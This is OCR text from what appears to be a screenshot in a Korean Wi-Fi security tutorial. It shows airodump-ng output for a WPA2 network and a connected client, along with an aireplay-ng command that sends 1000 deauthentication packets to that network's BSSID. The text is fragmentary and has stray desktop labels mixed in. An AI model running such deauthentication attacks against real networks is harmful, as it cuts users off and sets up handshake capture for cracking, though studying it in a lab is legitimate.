 > aireplay-ng --deauth [보낼 deauthentication 패킷 수] -a [대상 wifi의 bs
sid] [모니터링하고 있는 무선 랜]
chp747@chp747: ~/wifiTest
File Edit View Search Terminal Help
CH 7 ][ Elapsed: 12 s ][ 2018-05-25 04:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:07:89:5C:12:D2 -22 81 145 22 0 7 54e WPA2 CCMP PSK olleh_WiFi_12CF
BSSID STATION PWR Rate Lost Frames Probe
00:07:89:5C:12:D2 D0:13:FD:2D:49:E2 -30 0 -24e 0 143
Home
Desktop
Documents
Downloads
Music
Pictures
chp747@chp747: ~/wifiTest
File Edit View Search Terminal Tabs Help
chp747@chp747: ~/TPlink
chp747@chp747: ~/wifiTest
chp747@chp747:~/wifiTest$ sudo aireplay-ng --deauth 1000 -a 00:07:89:5C:12:D2 wlan0mon